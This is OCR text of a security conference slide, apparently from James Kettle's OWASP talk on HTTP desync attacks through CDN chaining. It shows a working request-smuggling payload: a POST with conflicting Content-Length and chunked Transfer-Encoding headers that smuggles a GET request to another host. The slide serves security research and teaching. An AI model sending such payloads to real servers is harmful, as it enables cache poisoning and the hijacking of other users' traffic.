 Global AppSec
Amsterdam
by OWASP Foundation
CDN Chaining
Detect
Confirm
Explore
Store
Attack
POST /cow.jpg HTTP/1.1
Host: redacted.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Transfer-Encoding: chunked
0
GET / HTTP/1.1
Host: www.redhat.com
X: XGET…
Red Hat - We make open source technologies for the enterprise
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle